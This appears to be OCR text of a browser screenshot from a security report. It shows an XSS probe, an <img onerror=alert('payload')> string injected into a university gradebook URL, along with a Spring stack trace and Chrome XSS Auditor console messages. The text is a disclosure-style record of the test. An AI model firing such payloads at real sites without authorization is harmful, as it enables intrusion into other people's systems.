 https://learning-modules.mit.edu/service/gradebook/student/16833530/asdf<img src="%23" onerror=alert%28%27payloa...
LM https://learning-mod
33530/asdf<img%20src="%23"%20onerror=alert%28%27payload%27%29>
5
ABP
Apps For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
Internal error
org.springframework.beans.TypeMismatchException: Failed to convert value of type 'java.lang.String' to required type
'java.lang.Long'; nested exception is org.springframework.core.convert.ConversionFailedException: Unable to convert
value "asdf" from type 'java.lang.String' to type 'java.lang.Long'; nested exception is
java.lang.NumberFormatException: For input string: "asdf" at
org.springframework.beans.SimpleTypeConverter.convertIfNecessary(SimpleTypeConverter.java:55) at
Elements Network Sources Timeline Profiles Resources Audits Console » 3
<top frame> Preserve log
The XSS Auditor refused to execute a asdf%3Cimg%20src=%22%23%22%20onerror=alert%28%27payload%27%29%3E:5
script in 'https://learning-
modules.mit.edu/service/gradebook/student/16833530/asdf%3Cimg%20src=%22%23%22%20onerror=alert%28%27paylo
ad%27%29%3E' because its source code was found within the request. The auditor was enabled as the server
sent neither an 'X-XSS-Protection' nor 'Content-Security-Policy' header.
The XSS Auditor refused to execute asdf%3Cimg%20src=%22%23%22%20onerror=alert%28%27payload%27%29%3E:60
a script in 'https://learning-
modules.mit.edu/service/gradebook/student/16833530/asdf%3Cimg%20src=%22%23%22%20onerror=alert%28%27paylo
ad%27%29%3E' because its source code was found within the request. The auditor was enabled as the server
sent neither an 'X-XSS-Protection' nor 'Content-Security-Policy' header.
GET https://learning- asdf%3Cimg%20src=%22%23%22%20onerror=alert%28%27payload%27%29%3E:5
modules.mit.edu/service/gradebook/student/16833530/asdf%3Cimg%20src=%22%23%22%20onerror=alert%28%27paylo
ad%27%29%3E 500 (Internal Server Error)